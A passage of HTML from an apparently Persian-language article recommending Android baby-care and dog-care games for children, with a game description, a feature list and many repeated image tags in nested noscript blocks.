class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/></noscript></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/></noscript></noscript></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/></noscript></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/></noscript></noscript></noscript></noscript></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg" alt="بازی نگهداری از بچه اندروید" width="668" height="385"/></noscript></p>
<p>معمولا بیشتر کودکان تمایل دارند تا یک حیوان خانگی داشته و از او مراقبت کنند. در این بازی چندین سگ بامزه و زیبا وجود دارد که کودک یکی را انتخاب می‌کند. سپس باید او را به دامپزشکی برده و پس از معاینات و زدن واکسن‌های او، برایش لباس خریده و از او مراقبت کند. لوازم جانبی بسیاری نیز همچون عینک، کلاه و لباس‌های رنگارنگی در دسترس کودک قرار دارد. همچنین کودک شما به عنوان پرستار نیز می‌تواند برای خود لباس‌ها و لوازم تزیینی بسیاری انتخاب کند. در نهایت نیز می‌توانید با سگ خود به آتلیه رفته و عکس‌های جذابی بگیرید.</p>
<p><strong>امکانات بازی :</strong></p>
<ul>
<li>شبیه سازی از عالی از نگهداری سگ</li>
<li>وجود تجهیزات و لباس های بسیار برای سفارشی سازی بازی</li>
<li>وجود لوازم جانبی بسیار</li>
<li>امکان عکس برداری از سگ خود برای قرار دادن در محیط</li>
<li>گیم پلی روان با طراحی عالی تمام اجزای بازی</li>
</ul>
<p style="text-align: center"><strong>دانلود بازی مراقبت از سگ برای اندروید</strong></p>
<div class="rPref">
<div class="rPref__title"><svg xmlns="http://www.w3.org/2000/svg" class="rPref__title-icon" width="24" height="24" viewbox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M5 3.25H19C19.9619 3.25 20.75 4.03807 20.75 5V19C20.75 19.9619 19.9619 20.75 19 20.75H5C4.03807 20.75 3.25 19.9619 3.25 19V5C3.25 4.03807 4.03807 3.25 5 3.25ZM19.25 19.25V4.75H4.75V19.25H19.25Z" fill="#434343"/><path d="M14 17H7V15H14V17ZM17 13H7V11H17V13ZM17 9H7V7H17V9Z" fill="#434343"/></svg>همچنین بخوانید :</div>
</div>
<h3><span id="7-بازی-baby-care-dress-up-kids-game-بازی-بچه-داری"/>7. بازی Baby Care &amp; Dress Up Kids Game بازی بچه داری</h3>
<p><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/></p>
<p><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/></noscript><br />
<noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/></noscript></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/></noscript></noscript></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/></noscript></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/></noscript></noscript></noscript></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/></noscript></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/></noscript></noscript></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/></noscript><noscript><img loading="lazy" 